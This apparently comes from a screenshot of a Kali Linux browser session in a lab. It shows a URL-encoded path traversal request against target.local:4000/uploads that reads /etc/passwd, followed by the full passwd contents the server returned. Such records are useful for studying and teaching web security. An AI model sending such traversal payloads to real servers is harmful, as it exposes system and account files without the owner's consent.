 target.local:4000/uploads/%
target.local:4000/uploads/%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
it:x:1000:1000:it404,,,:/home/it:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Debian-exim:x:107:115::/var/spool/exim4:/usr/sbin/nologin